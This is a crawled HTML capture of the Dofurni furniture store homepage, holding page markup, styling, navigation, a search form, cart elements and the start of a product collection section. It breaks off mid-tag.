

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dofurni.com/
body_size: 19749
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Dofurni – Luxury Handcrafted Furniture for Modern Living"/>
<meta name="description" content="Discover Dofurni’s luxury handcrafted furniture made in India. From elegant sofas and lounge chairs to sustainable benches and boho accents, each piece is designed to elevate modern interiors with timeless craftsmanship and premium materials."/>
<meta name="keywords" content="dofurni, dofurni india, do furni, do furny, dofarny, luxury furniture India, handcrafted furniture, wooden furniture, sustainable furniture, designer furniture"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Dofurni – Luxury Handcrafted Furniture for Modern Living</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_RokanBase/css/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_RokanBase/css/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_RokanBase/css/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_PageBuilderCustom/css/font-icon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_PageBuilderCustom/css/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_PageBuilderCustom/css/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_PageBuilderCustom/css/font-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_QuickviewProduct/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_Themeoption/css/animation_theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Magefan_Blog/css/blog-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Magefan_Blog/css/blog-new.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Magefan_Blog/css/blog-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Sparsh_WhatsAppChat/css/whatsapp-chat.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/css/print.min.css" />




<link  rel="icon" type="image/x-icon" href="https://dofurni.com/media/favicon/websites/1/dofurni_favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://dofurni.com/media/favicon/websites/1/dofurni_favicon.png" />
<meta name="google-site-verification" content="baEs0QPSDLkWVrU4IbPmJzmnv1OJ1sU9qsavr9W3fWA" />

<!-- Google tag (gtag.js) -->





<style>
.trustpilot-rating-block img.pagebuilder-mobile-hidden {width: 35% !important;}
.grecaptcha-badge {display: none !important;}
</style>        <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500&family=Libre+Baskerville:ital@1&family=Roboto+Slab:wght@300&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://dofurni.com/media/blueskytechco/theme_option/store_default.min.css?v=1763436178">    
    <style>#html-body [data-pb-style=XMIAN9V]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=SEHL1EV]{border-style:none}#html-body [data-pb-style=UUMVE6R],#html-body [data-pb-style=XPADB52]{max-width:100%;height:auto}#html-body [data-pb-style=UTBXO2M]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-left:50px;margin-right:50px;margin-bottom:50px}#html-body [data-pb-style=NMCXEI8]{display:none}#html-body [data-pb-style=IT7QYTW]{display:none;margin-top:30px}#html-body [data-pb-style=VR49MYJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=FHXQCUT]{text-align:center;margin-top:-10px;margin-bottom:12px}#html-body [data-pb-style=FONLYAC]{width:150px;border-width:2px;border-color:#222;display:inline-block}#html-body [data-pb-style=CBCBB27],#html-body [data-pb-style=PXMGX5U],#html-body [data-pb-style=T5NMRLM]{border-width:1px}#html-body [data-pb-style=H163XBA]{text-align:center}#html-body [data-pb-style=L80RYDQ]{border-width:1px;min-height:300px}#html-body [data-pb-style=V5AM2M1]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=AU8QHLN]{margin-top:30px;margin-bottom:30px}#html-body [data-pb-style=SRYS0HK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=HHK4M94]{margin-top:30px;margin-bottom:30px}#html-body [data-pb-style=GCAEIJ0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=Q4SA129]{margin-top:30px;margin-bottom:30px}#html-body [data-pb-style=WTQWYLD]{text-align:center;display:none;margin-top:45px}#html-body [data-pb-style=SCCTDQP]{display:inline-block}#html-body [data-pb-style=YEQHR47]{text-align:center;border-radius:40px}#html-body [data-pb-style=RXU3T1Q]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:dashed;border-color:#000;border-width:1px;margin-bottom:40px;padding-top:20px;padding-bottom:20px}#html-body [data-pb-style=J08YJ5P]{text-align:center;border-style:none}#html-body [data-pb-style=LHC8NI8],#html-body [data-pb-style=XBLUJ7W]{max-width:100%;height:auto}#html-body [data-pb-style=KF7ERNE],#html-body [data-pb-style=R2TRPV0]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=R2TRPV0]{justify-content:flex-start;display:none;flex-direction:column;margin:90px 50px 80px;padding-top:100px;padding-bottom:100px}#html-body [data-pb-style=KF7ERNE]{align-self:stretch}#html-body [data-pb-style=W6ATAU0]{display:flex;width:100%}#html-body [data-pb-style=GTE4NIS],#html-body [data-pb-style=T79H8WM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=T79H8WM]{padding-left:20px;align-self:center}#html-body [data-pb-style=JBG16D2]{margin-top:30px}#html-body [data-pb-style=KN1KDQF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:70px}#html-body [data-pb-style=Y4K1OT3]{margin-top:10px}#html-body [data-pb-style=QQKI89I]{justify-content:flex-start;display:none;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-left:50px;margin-right:50px}#html-body [data-pb-style=W314DEB]{margin-top:10px}#html-body [data-pb-style=TIAKCO5]{margin-top:35px}#html-body [data-pb-style=X9G1602]{border-style:none}#html-body [data-pb-style=NAT87QL]{--aspect-ratio: 1.5115384615384615}#html-body [data-pb-style=M40J5TD]{border-style:none}#html-body [data-pb-style=MM26T1R]{--aspect-ratio: 0.8580786026200873}#html-body [data-pb-style=MNSLG08]{border-style:none}#html-body [data-pb-style=BHJLKLR]{--aspect-ratio: 1.3838028169014085}#html-body [data-pb-style=UGTHS7R]{border-style:none}#html-body [data-pb-style=UP22JRJ]{--aspect-ratio: 1.0102827763496145}#html-body [data-pb-style=JAHPENG]{border-style:none}#html-body [data-pb-style=G3GT8KH]{--aspect-ratio: 0.7176684881602914}#html-body [data-pb-style=EJHO205]{border-style:none}#html-body [data-pb-style=QO2D76Q]{--aspect-ratio: 0.747148288973384}#html-body [data-pb-style=LF4VRO7]{border-style:none}#html-body [data-pb-style=EDEJXWT]{--aspect-ratio: 0.9357142857142857}#html-body [data-pb-style=FCL2XI4]{border-style:none}#html-body [data-pb-style=URXSKEO]{--aspect-ratio: 1.1164772727272727}#html-body [data-pb-style=NK6CLLX],#html-body [data-pb-style=OJL7V8E]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OJL7V8E]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:50px;margin-bottom:10px}#html-body [data-pb-style=NK6CLLX]{align-self:stretch}#html-body [data-pb-style=VWLA328]{display:flex;width:100%}#html-body [data-pb-style=L5SFYF8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=ENHS76H]{text-align:center;margin-bottom:8px;border-style:none}#html-body [data-pb-style=OUHMQY4],#html-body [data-pb-style=SGHSK73]{max-width:100%;height:auto}#html-body [data-pb-style=W38U6MJ]{margin-top:2px;margin-bottom:-3px}#html-body [data-pb-style=UOIB0WB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=PCHFILV]{text-align:center;margin-bottom:8px;border-style:none}#html-body [data-pb-style=ANP3CMX],#html-body [data-pb-style=YFWWPL4]{max-width:100%;height:auto}#html-body [data-pb-style=IMD6725]{margin-top:2px;margin-bottom:-3px}#html-body [data-pb-style=MN5LTG6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=LE84K12]{text-align:center;margin-bottom:8px;border-style:none}#html-body [data-pb-style=LM9D40T],#html-body [data-pb-style=MM1DJ5I]{max-width:100%;height:auto}#html-body [data-pb-style=FSL566P]{margin-top:2px;margin-bottom:-3px}#html-body [data-pb-style=DLYDYG2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=SEHL1EV]{border-style:none}#html-body [data-pb-style=UTBXO2M]{display:flex;flex-direction:column;margin-left:30px;margin-right:30px}#html-body [data-pb-style=J08YJ5P]{border-style:none}#html-body [data-pb-style=QQKI89I],#html-body [data-pb-style=R2TRPV0]{flex-direction:column;margin-left:30px;margin-right:30px}#html-body [data-pb-style=X9G1602]{border-style:none}#html-body [data-pb-style=NAT87QL]{--aspect-ratio: 1.5115384615384615}#html-body [data-pb-style=M40J5TD]{border-style:none}#html-body [data-pb-style=MM26T1R]{--aspect-ratio: 0.8580786026200873}#html-body [data-pb-style=MNSLG08]{border-style:none}#html-body [data-pb-style=BHJLKLR]{--aspect-ratio: 1.3838028169014085}#html-body [data-pb-style=UGTHS7R]{border-style:none}#html-body [data-pb-style=UP22JRJ]{--aspect-ratio: 1.0102827763496145}#html-body [data-pb-style=JAHPENG]{border-style:none}#html-body [data-pb-style=G3GT8KH]{--aspect-ratio: 0.7176684881602914}#html-body [data-pb-style=EJHO205]{border-style:none}#html-body [data-pb-style=QO2D76Q]{--aspect-ratio: 0.747148288973384}#html-body [data-pb-style=LF4VRO7]{border-style:none}#html-body [data-pb-style=EDEJXWT]{--aspect-ratio: 0.9357142857142857}#html-body [data-pb-style=FCL2XI4]{border-style:none}#html-body [data-pb-style=URXSKEO]{--aspect-ratio: 1.1164772727272727}#html-body [data-pb-style=ENHS76H],#html-body [data-pb-style=LE84K12],#html-body [data-pb-style=PCHFILV]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=SEHL1EV]{border-style:none}#html-body [data-pb-style=UTBXO2M]{display:flex;flex-direction:column;margin-left:15px;margin-right:15px}#html-body [data-pb-style=J08YJ5P]{border-style:none}#html-body [data-pb-style=QQKI89I],#html-body [data-pb-style=R2TRPV0]{flex-direction:column;margin-left:15px;margin-right:15px}#html-body [data-pb-style=X9G1602]{border-style:none}#html-body [data-pb-style=NAT87QL]{--aspect-ratio: 1.5115384615384615}#html-body [data-pb-style=M40J5TD]{border-style:none}#html-body [data-pb-style=MM26T1R]{--aspect-ratio: 0.8580786026200873}#html-body [data-pb-style=MNSLG08]{border-style:none}#html-body [data-pb-style=BHJLKLR]{--aspect-ratio: 1.3838028169014085}#html-body [data-pb-style=UGTHS7R]{border-style:none}#html-body [data-pb-style=UP22JRJ]{--aspect-ratio: 1.0102827763496145}#html-body [data-pb-style=JAHPENG]{border-style:none}#html-body [data-pb-style=G3GT8KH]{--aspect-ratio: 0.7176684881602914}#html-body [data-pb-style=EJHO205]{border-style:none}#html-body [data-pb-style=QO2D76Q]{--aspect-ratio: 0.747148288973384}#html-body [data-pb-style=LF4VRO7]{border-style:none}#html-body [data-pb-style=EDEJXWT]{--aspect-ratio: 0.9357142857142857}#html-body [data-pb-style=FCL2XI4]{border-style:none}#html-body [data-pb-style=URXSKEO]{--aspect-ratio: 1.1164772727272727}#html-body [data-pb-style=L5SFYF8]{display:flex;flex-direction:column;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=ENHS76H]{border-style:none}#html-body [data-pb-style=UOIB0WB]{display:flex;flex-direction:column;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=LE84K12],#html-body [data-pb-style=PCHFILV]{border-style:none} }</style><style>#html-body [data-pb-style=V8YA73T]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f2f6f8;margin-top:60px;padding-top:80px;padding-bottom:30px}#html-body [data-pb-style=MNT9L8N],#html-body [data-pb-style=V8YA73T],#html-body [data-pb-style=X87DE9X],#html-body [data-pb-style=XETFOT5]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=MNT9L8N]{justify-content:center;display:flex;flex-direction:column;background-color:#fff;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=X87DE9X],#html-body [data-pb-style=XETFOT5]{align-self:stretch}#html-body [data-pb-style=IBTFW5O],#html-body [data-pb-style=ICDIJF3]{display:flex;width:100%}#html-body [data-pb-style=E5LGQ0U]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=MI3IRLS],#html-body [data-pb-style=URR2GK5],#html-body [data-pb-style=WYGWH1N]{width:16.6667%;margin-bottom:30px}#html-body [data-pb-style=DV3LKCE],#html-body [data-pb-style=MI3IRLS],#html-body [data-pb-style=RETIECC],#html-body [data-pb-style=URR2GK5],#html-body [data-pb-style=WYGWH1N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=DV3LKCE]{width:25%;margin-bottom:30px}#html-body [data-pb-style=RETIECC]{width:100%}#html-body [data-pb-style=KI4X60R]{margin-bottom:25px;border-style:none}#html-body [data-pb-style=BJPDFMI],#html-body [data-pb-style=VDKK03W]{max-width:100%;height:auto}#html-body [data-pb-style=DT4TYAS]{border-style:none}#html-body [data-pb-style=L6D31OM],#html-body [data-pb-style=Y7D6OKM]{max-width:100%;height:auto}#html-body [data-pb-style=OU10R27]{margin-bottom:20px}#html-body [data-pb-style=KDSJGG9]{font-size:24px}#html-body [data-pb-style=B5VVQTI]{margin-bottom:20px}#html-body [data-pb-style=X9TA9V9]{font-size:24px}#html-body [data-pb-style=VWF4KOY]{margin-bottom:20px}#html-body [data-pb-style=PUB0OPC]{font-size:24px}#html-body [data-pb-style=IAJPADD],#html-body [data-pb-style=LSFG754],#html-body [data-pb-style=LXR95LS]{text-align:left}#html-body [data-pb-style=L8IXYWF]{margin-top:0}#html-body [data-pb-style=A4LVF4L]{margin-bottom:22px}#html-body [data-pb-style=XY11VHY]{padding-top:5px;padding-bottom:5px}#html-body [data-pb-style=X39WMK2]{margin-bottom:25px}#html-body [data-pb-style=A7CMMLH],#html-body [data-pb-style=DTLDYOV],#html-body [data-pb-style=GXHQ55B],#html-body [data-pb-style=IDETK9X],#html-body [data-pb-style=M3HMGL4],#html-body [data-pb-style=MQD2VL0],#html-body [data-pb-style=NT5YIJE],#html-body [data-pb-style=NW38GK8],#html-body [data-pb-style=TWBVGXM],#html-body [data-pb-style=UIEM6RM],#html-body [data-pb-style=WXHFAHU]{text-align:center}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=DT4TYAS],#html-body [data-pb-style=KI4X60R]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=DT4TYAS],#html-body [data-pb-style=KI4X60R]{border-style:none} }</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/images/loader-2.gif"}}'
        id="html-body" class="cms-demo_furniture_3 product__style-2 hide__rating enable__sticky--header hide__addtocart--related hide__storeview--topbar page-layout-1column cms-index-index page-layout-cms-full-width">
        <div class="section-top-header">
    <div class="content__top--header--banner"></div>
    <a rel="nofollow" href="#" class="btn__top--header--banner--close">close</a>
</div>







    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="header-container layout-7 sticky-header">
		<div class="header panel">
		<div class="header_middle blueskytechco-header sub-menu-center for-full-width-menu flex-layout space-between center_vertical flex-nowrap">
			<div class="header__logo logo-container">
				<div data-action="toggle-nav" class="action nav-toggle nav-1 d-xl-none sticky-toggle">
    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="16" viewBox="0 0 30 16">
        <rect width="30" height="1.5"></rect>
        <rect y="7" width="20" height="1.5"></rect>
        <rect y="14" width="30" height="1.5"></rect>
    </svg>
</div>
<a
    class="logo"
    href="https://dofurni.com/"
    title="Dofurni"
    aria-label="store logo">
    <img src="https://dofurni.com/media/logo/websites/1/logo_dofurni.png"
         title="Dofurni"
         alt="Dofurni"
            width="120"            height="30"    />
</a>			</div>
			<div class="header__menu text-center">
				<div class="horizontal-menu-container">
    <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="16" viewBox="0 0 30 16">
            <rect width="30" height="1.5"></rect>
            <rect y="7" width="20" height="1.5"></rect>
            <rect y="14" width="30" height="1.5"></rect>
        </svg>
    </div>
    <nav class="navigation horizontal main-nav nav-sections">
        <div class="close-menu-mobile">
            <a href="javascript:void(0);" class="close-menu">Close</a>
        </div>
        <div class="menu-mobile-title d-block d-xl-none">
            <a class="active" data-menu="horizontal-list" href="javascript:void(0);">
                <span>Menu</span>
            </a>
        </div>
        <ul class="horizontal-list menu down_to_up">
            <li class="ui-menu-item level0 item-285 default_dropdown"><a href="https://dofurni.com/furniture/sofas-couches" class="level-top">Sofa & Couch</a></li><li class="ui-menu-item level0 item-290 "><a href="https://dofurni.com/furniture/chairs/lounge-chairs" class="level-top">Lounge Chairs</a></li><li class="ui-menu-item level0 item-289 default_dropdown"><a href="https://dofurni.com/furniture/wooden-bench" class="level-top">Wooden Bench</a></li>        </ul>
    </nav>
</div>

			</div>
			<div class="header__action col-right hidden_text icon-type--2 semibold flex-layout flex-end flex-nowrap">
				<div class="flex-layout center_vertical flex-end no-wrap-desktop flex-nowrap">
					<div class="block block-quick-search block-search search_type_canvas">
    <div class="block block-content">
		<div class="dropdown">
						<div class="dropdown-toggle">
				<a class="top-search" href="javascript:void(0);">
					<i class="icon-search"></i>
					<span class="text">Search</span>
				</a>
			</div>
						<div id="search-form">
								<div class="mini_search_header">
					<h3 class="widget-title">Search Our Site</h3>
					<button class="button-close"></button>
				</div>
								<form class="form minisearch" id="search_mini_form" action="https://dofurni.com/catalogsearch/result/" method="get">
					<div class="form-minisearch-search-product"> 
						<div class="form-minisearch"> 	
							<div class="search-form"> 
																										<div class="field-by-cat-search search-category-dropdown hidden-xs">    
										<select name="cat" id="choose_category">
												<option value="">All Categories</option>
											<option value="3">Furniture</option>											</select>
									</div>
																									<div class="field search">
									<label class="label" for="search" data-role="minisearch-label">
										<span>Search</span>
									</label>
									<div class="control">
										<input id="search"
												type="text"
												name="q"
												value=""
												placeholder="Search&#x20;entire&#x20;store&#x20;here..."
												class="input-text"
												maxlength="128"
												role="combobox"
												aria-haspopup="false"
												aria-autocomplete="both"
												autocomplete="off"
												aria-expanded="false"/>
											<div class="search-clear hidden" title="Clear Field">Clear Field</div>
									</div>
									<div class="actions">
										<button type="submit"
											title="Search"
											class="action search"
											aria-label="Search"
										>
											<span>Search</span>
										</button>
									</div>
								</div>
							</div>
						</div>
							
					</div>
					<div class="auto-complete-result" data-bind="scope: 'searchsuite_autocomplete_form'">
						<!-- ko template: getTemplate() --><!-- /ko -->
					</div>
				</form>
			</div>
        </div>
    </div>
</div>


					<ul class="flex-layout header__action-default center_vertical no-wrap-desktop">
						<li class="account-link-header hidden-s">
							<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Default&#x20;welcome&#x20;msg&#x21;'"></span>
                <!-- /ko -->
    </li>
    
<li class="link authorization-link" data-label="or">
    <a href="https://dofurni.com/customer/account/login/referer/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/"        >Sign In</a>
</li>
<li><a href="https://dofurni.com/customer/account/create/" id="ida1Z8vqGJ" >Create an Account</a></li></ul>						</li>
						<li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://dofurni.com/wishlist/">My Wish List        <span data-bind="text: wishlist().counter ? wishlist().items.length : '0'" class="counter qty">0</span>
    </a>
</li>

						<li class="minicart-li-content-show-hide fixed-minicart">
							<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://dofurni.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
			<span class="text">My Cart</span> 
			<span class="counter qty empty"
				  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
				<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
				<span class="total-mini-cart-item">
				<!-- ko if: getCartParam('summary_count') -->
					<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
				<!-- /ko -->
				<!-- ko if: !getCartParam('summary_count') -->
					0
				<!-- /ko --> 
				</span>
			</span>
			<!-- <span class="content-cart hidden-xs">
				<span class="my-cart">My cart:</span>
				<span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
			</span> -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
        
    
</div>


						</li>
						<li class="setting-view d-none d-md-block">
							<label for="modal-mobile-input"><span class="fa-fw select-all fas"></span></label>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- header setting modal -->
<div class="header__setting--modal">
	<input type="checkbox" hidden class="modal_input" name="s" id="modal-mobile-input">
	<label for="modal-mobile-input" class="nav_overlay "></label>
	<div class="header__setting">
		<div class="settings-head">
			<label for="modal-mobile-input" class="settings-close"><span class="pegk pe-7s-close"></span><span>Close</span></label>
		</div>
		<div class="settings-inner">
								</div>
	</div>
</div><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div></header><main id="maincontent" class="page-main-full-width"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="d-none">
    <h1 class="page-title">
        <span class="base">Dofurni – Luxury Handcrafted Furniture for Modern Living</span>    </h1>
</div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="aGv3obllcMVRPKCg" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

<div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XMIAN9V"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="SEHL1EV"><a href="https://dofurni.com/furniture" target="_self" data-link-type="category" title="Living Room Furniture" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://dofurni.com/media/wysiwyg/Dofurni-Living-room-furniture.jpeg" alt="Living Room Furniture" title="Living Room Furniture" data-element="desktop_image" data-pb-style="XPADB52"><img class="pagebuilder-mobile-only" src="https://dofurni.com/media/wysiwyg/Dofurni-Living-room-furniture-_Mobile.jpeg" alt="Living Room Furniture" title="Living Room Furniture" data-element="mobile_image" data-pb-style="UUMVE6R"></a></figure></div></div><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="UTBXO2M"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="NMCXEI8"><div></div></div><div data-content-type="category_thumbnail_image" data-appearance="grid" data-element="main" data-pb-style="IT7QYTW"><div class="section widget-category-thumbnail-image-grid-default2 margin_item--30 image_hover_effects--none">
				<div class="row elementor__content">
				<div class="col-12">
			<div class="elementor-category-thumbnail-image-item elementor__item--hover">
								<a href="https://dofurni.com/furniture" class="category-thumbnail__image data-bgset-image-wrapper lazyload" style="--aspect-ratio: 1.95;" data-bgset="//placehold.jp/1aada3/fff/1170x600.png?text=1170x600" data-sizes="auto">
				</a>
				<div class="category-thumbnail__info absolute center-bottom">
					<h3 class="category-thumbnail__title"><a href="https://dofurni.com/furniture"> Furniture </a></h3>
				</div>
			</div>
		</div>
					</div>
	</div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="VR49MYJ"><div class="elementor__heading margin_bottom_0" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><h3 style="text-align: center;"><span style="font-size: 32px;">Shop The Collection</span></h3></div></div><div data-content-type="divider" data-appearance="default" data-element="main" data-pb-style="FHXQCUT"><hr data-element="line" data-pb-style="FONLYAC"></div><div class="tab-align-center" data-content-type="tabs" data-appearance="default" data-active-tab="0" data-element="main"><ul role="tablist" class="tabs-navigation" data-element="navigation" data-pb-style="H163XBA"><li role="tab" class="tab-header" data-element="headers" data-pb-style="CBCBB27"><a 